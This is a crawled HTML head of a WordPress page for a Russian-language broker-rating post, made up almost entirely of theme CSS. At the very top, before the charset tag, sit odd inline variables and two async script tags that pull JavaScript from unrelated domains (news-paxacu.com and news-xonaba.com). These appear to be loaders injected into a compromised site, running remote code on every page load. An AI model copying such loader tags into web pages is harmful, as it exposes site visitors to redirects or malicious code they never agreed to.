

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://internationalpublisher.id/2021/07/16/rejting-brokerov-2021/
body_size: 88796
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xonaba.com/process.js?id=1219253647" async></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Рейтинг Брокеров 2021 &#8211; INTERNATIONAL PUBLISHER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Feed" href="https://internationalpublisher.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Comments Feed" href="https://internationalpublisher.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Рейтинг Брокеров 2021 Comments Feed" href="https://internationalpublisher.id/2021/07/16/rejting-brokerov-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2021%2F07%2F16%2Frejting-brokerov-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2021%2F07%2F16%2Frejting-brokerov-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/css/theme.css?ver=1.0.360' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(23, 37, 42);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #17252a;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #17252a;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #17252a;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #17252a;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #17252a;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #17252a;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #17252a;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #17252a;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(37, 41, 42);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(23, 37, 42);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(23, 37, 42);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(23, 37, 42);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(23, 37, 42);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}

}
/* part css : page */
#colibri .style-32 {
  animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) ;
}
#colibri .style-34 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-35-image {
  max-height: 70px;
}
#colibri .style-35 a,#colibri .style-35  .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}
#colibri .style-35 .logo-text {
  color: #FFFFFF;
}
#colibri .h-navigation_sticky .style-35-image,#colibri .h-navigation_sticky.style-35-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-35 a,#colibri .h-navigation_sticky .style-35  .logo-text,#colibri .h-navigation_sticky.style-35 a,#colibri .h-navigation_sticky.style-35  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-36 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-37 {
  height: 50px;
}
#colibri .style-38 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: flex-end;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
